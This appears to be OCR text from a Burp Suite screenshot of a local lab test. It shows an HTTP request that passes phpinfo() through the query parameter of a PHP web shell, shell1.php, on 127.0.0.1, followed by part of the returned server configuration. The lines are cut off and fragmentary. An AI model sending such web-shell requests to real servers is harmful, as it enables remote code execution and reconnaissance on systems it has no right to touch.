 GET /shell1.php?shell1=phpinfo(); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68
Firefox/68.0
Accept: text/html,application/xhtml+xml,applicati
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Burp Suite Response R
PHP Version 5.6.26-1
System Linux fighting 4.15.0-29deepin-generic
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache
curl.ini, /etc/php5/apache2/conf.d/20-g
mysql.ini, /etc/php5/apache2/conf.d/20